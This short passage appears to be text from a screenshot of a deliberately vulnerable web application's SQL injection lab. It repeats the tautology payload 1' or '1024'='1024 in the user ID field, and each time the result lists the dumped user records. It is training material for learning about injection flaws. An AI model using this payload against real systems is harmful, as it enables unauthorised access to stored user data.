 User ID: Submit
ID: 1' or '1024'='1024
First name: admin
Surname: admin
ID: 1' or '1024'='1024
First name: Gordon
Surname: Brown
ID: 1' or '1024'='1024
First name: Hack
Surname: Me
ID: 1' or '1024'='1024
First name: Pablo
Surname: Picasso
ID: 1' or '1024'='1024
First name: Bob
Surname: Smith